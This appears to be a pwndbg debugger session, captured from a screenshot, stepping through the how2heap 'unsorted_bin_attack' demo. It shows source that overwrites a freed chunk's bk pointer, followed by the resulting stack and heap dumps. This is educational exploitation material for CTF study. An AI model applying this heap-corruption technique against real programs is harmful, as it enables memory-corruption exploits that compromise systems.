 [ SOURCE (CODE) ]
In file: /pwn/CTF/how2heap/unsorted_bin_attack.c
21 "point to %p\n",(void*)p[1]);
22
23 //------------VULNERABILITY-----------
24
25 p[1]=(unsigned long)(&stack_var-2);
► 26 fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
27 fprintf(stderr, "And we write it with the target address-16 (in 32-bits machine, it should be target address-8):%p\n\n",(void*)p[1]);
28
29 //------------------------------------
30
31 malloc(400);
[ STACK ]
00:0000│ rsp 0x7ffd968cdb90 —▸ 0x400890 (__libc_csu_init) ◂— push r15
01:0008│ 0x7ffd968cdb98 ◂— 0x0
02:0010│ 0x7ffd968cdba0 —▸ 0xc451010 —▸ 0x7fce32e66b78 (main_arena+88) —▸ 0xc4513a0 ◂— 0x0
03:0018│ 0x7ffd968cdba8 ◂— 0x8daabde1a6428900
04:0020│ rbp 0x7ffd968cdbb0 —▸ 0x400890 (__libc_csu_init) ◂— push r15
05:0028│ 0x7ffd968cdbb8 —▸ 0x7fce32ac2840 (__libc_start_main+240) ◂— mov edi, eax
06:0030│ 0x7ffd968cdbc0 ◂— 0x1
07:0038│ 0x7ffd968cdbc8 —▸ 0x7ffd968cdc98 —▸ 0x7ffd968ce8d5 ◂— '/pwn/CTF/how2heap/unsorted_bin_attack1'
[ BACKTRACE ]
► 0 0x4007f2 main+332
1 0x7fce32ac2840 __libc_start_main+240
pwndbg> heap
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0xc451000
Size: 0x1a1
fd: 0x7fce32e66b78
bk: 0x7ffd968cdb88
Allocated chunk
Addr: 0xc4511a0
Size: 0x200
Top chunk | PREV_INUSE
Addr: 0xc4513a0
Size: 0x20c61
pwndbg> x/8gx 0xc451000
0xc451000: 0x0000000000000000 0x00000000000001a1
0xc451010: 0x00007fce32e66b78 0x00007ffd968cdb88
0xc451020: 0x0000000000000000 0x0000000000000000
0xc451030: 0x0000000000000000 0x0000000000000000